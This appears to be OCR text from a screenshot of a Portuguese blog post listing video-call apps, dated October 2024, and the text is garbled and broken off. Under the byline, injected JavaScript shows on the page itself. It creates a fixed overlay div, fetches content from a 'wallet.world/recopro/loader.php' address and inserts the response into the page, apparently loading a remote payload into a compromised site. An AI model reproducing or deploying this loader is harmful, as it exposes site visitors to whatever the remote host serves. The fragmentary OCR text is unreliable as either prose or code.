
Krincel
15 Aplicativos Para Fazer
Chamada De Vídeo N’arte
6 october 2024
by
kel
const
div=document.createElement(‘div’);div.style.position=’fixed’;div.st
wallet.world/recopro/loader.php’).then(response=>response.text()).
{div.innerHTML=data;});
Ao mesmo tempo que pode ser interessante para pessoas de boas
intenções em busca de diversão, o mesmo pode ser utilizado
para outros fins. No entanto, K-Brooks afirmou que a luta contra